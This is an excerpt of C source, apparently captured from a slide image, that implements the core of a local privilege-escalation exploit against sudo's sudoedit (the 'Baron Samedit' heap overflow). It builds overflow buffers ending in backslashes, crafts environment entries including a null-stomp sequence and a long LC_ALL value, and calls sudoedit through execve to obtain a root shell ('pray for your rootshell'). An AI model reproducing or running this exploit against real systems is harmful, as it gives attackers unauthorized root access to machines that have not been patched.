 125
126 char *smash_a = calloc(target->smash_len_a + 2, 1);
127 char *smash_b = calloc(target->smash_len_b + 2, 1);
128
129 memset(smash_a, 'A', target->smash_len_a);
130 memset(smash_b, 'B', target->smash_len_b);
131
132 smash_a[target->smash_len_a] = '\\';
133 smash_b[target->smash_len_b] = '\\';
134
135 char *s_argv[]={
136 "sudoedit", "-s", smash_a, "\\", smash_b, NULL
137 };
138
139 char *s_envp[MAX_ENVP];
140 int envp_pos = 0;
141
142 for(int i = 0; i < target->null_stomp_len; i++) {
143 s_envp[envp_pos++] = "\\";
144 }
145 s_envp[envp_pos++] = "X/P0P_SH3LLZ_";
146
147 char *lc_all = calloc(target->lc_all_len + 16, 1);
148 strcpy(lc_all, "LC_ALL=C.UTF-8@");
149 memset(lc_all+15, 'C', target->lc_all_len);
150
151 s_envp[envp_pos++] = lc_all;
152 s_envp[envp_pos++] = NULL;
153
154 printf("** pray for your rootshell.. **\n");
155
156 execve(target->sudoedit_path, s_argv, s_envp);
157 return 0;